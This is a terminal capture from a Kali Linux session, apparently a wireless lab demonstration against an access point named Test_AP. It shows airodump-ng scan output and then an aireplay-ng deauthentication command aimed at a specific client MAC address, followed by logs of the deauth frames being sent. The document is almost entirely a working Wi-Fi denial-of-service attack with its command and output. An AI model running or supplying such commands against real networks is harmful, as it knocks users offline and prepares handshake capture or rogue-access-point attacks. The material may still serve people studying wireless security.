 CH 6 ][ Elapsed: 4 mins ][ 2017-02-27 09:41
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -17 0 2076 4 0 6 54e OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 80:E6:50:22:A2:E8 -40 0 - 1 1403 679
root@kali: ~ 146x19
root@kali:~# aireplay-ng --deauth 4 -a 64:16:F0:EC:7B:F3 -c 80:E6:50:22:A2:E8 mon0
09:40:59 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
09:41:00 Sending 64 directed DeAuth. STMAC: [80:E6:50:22:A2:E8] [26|123 ACKs]
09:41:00 Sending 64 directed DeAuth. STMAC: [80:E6:50:22:A2:E8] [33|100 ACKs]
09:41:01 Sending 64 directed DeAuth. STMAC: [80:E6:50:22:A2:E8] [40|114 ACKs]
09:41:02 Sending 64 directed DeAuth. STMAC: [80:E6:50:22:A2:E8] [28|88 ACKs]
root@kali:~#